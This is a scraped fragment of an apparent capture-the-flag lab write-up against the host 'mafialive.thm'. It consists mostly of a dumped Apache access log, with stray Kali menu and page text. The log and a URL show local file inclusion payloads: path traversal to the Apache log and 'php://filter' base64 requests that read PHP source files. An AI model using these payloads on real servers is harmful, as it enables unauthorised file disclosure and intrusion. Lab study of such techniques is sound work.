 mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././../log/apache2/ac
burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Here is a button
10.8.74.96 - - [05/Feb/2021:23:58:30 +0530] "GET / HTTP/1.1" 200 3888 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.8.74.96 - -
[05/Feb/2021:23:58:31 +0530] "GET /layout/styles/layout.css HTTP/1.1" 200 4953 "http://10.10.32.219/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0" 10.8.74.96 - - [05/Feb/2021:23:58:31 +0530] "GET /layout/scripts/jquery.backtotop.js HTTP/1.1" 200 693 "http://10.10.32.219/" "Mozilla/5.0 (X11;
Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.8.74.96 - - [05/Feb/2021:23:58:32 +0530] "GET /layout/scripts/jquery.mobilemenu.js HTTP/1.1" 200 926
"http://10.10.32.219/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.8.74.96 - - [05/Feb/2021:23:58:32 +0530] "GET /layout/styles
/fontawesome-free/css/fontawesome-all.min.css HTTP/1.1" 200 8451 "http://10.10.32.219/layout/styles/layout.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 10.8.74.96 - - [05/Feb/2021:23:58:32 +0530] "GET /images/demo/348x420.png HTTP/1.1" 200 3798 "http://10.10.32.219/"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.8.74.96 - - [05/Feb/2021:23:58:32 +0530] "GET /layout/styles/framework.css HTTP/1.1"
200 2179 "http://10.10.32.219/layout/styles/layout.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.8.74.96 - - [05/Feb
/2021:23:58:32 +0530] "GET /images/demo/348x261.png HTTP/1.1" 200 3163 "http://10.10.32.219/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0" 10.8.74.96 - - [05/Feb/2021:23:58:31 +0530] "GET /layout/scripts/jquery.min.js HTTP/1.1" 200 30663 "http://10.10.32.219/" "Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.8.74.96 - - [05/Feb/2021:23:58:32 +0530] "GET /images/demo/100x100.png HTTP/1.1" 200 1542
"http://10.10.32.219/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.8.74.96 - - [05/Feb/2021:23:58:32 +0530] "GET /images
/demo/backgrounds/01.png HTTP/1.1" 200 21142 "http://10.10.32.219/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.8.74.96 - -
[05/Feb/2021:23:58:32 +0530] "GET /layout/styles/fontawesome-free/webfonts/fa-solid-900.woff2 HTTP/1.1" 200 44266 "http://10.10.32.219/layout/styles
/fontawesome-free/css/fontawesome-all.min.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.8.74.96 - - [05/Feb/2021:23:58:32
+0530] "GET /layout/styles/fontawesome-free/webfonts/fa-brands-400.woff2 HTTP/1.1" 200 54946 "http://10.10.32.219/layout/styles/fontawesome-free/css
/fontawesome-all.min.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.8.74.96 - - [05/Feb/2021:23:58:33 +0530] "GET /favicon.ico
HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" ::1 - - [05/Feb/2021:23:58:38 +0530] "OPTIONS * HTTP/1.0" 200
126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [05/Feb/2021:23:58:39 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu)
(internal dummy connection)" 10.8.74.96 - - [06/Feb/2021:00:04:36 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 10.8.74.96 - - [06/Feb/2021:00:06:06 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200
486 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.8.74.96 - - [06/Feb/2021:00:08:29 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 449 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 10.8.74.96 - - [06/Feb/2021:00:16:29 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www
/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.8.74.96 - - [06/Feb/2021:00:17:54 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php
HTTP/1.1" 200 1035 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"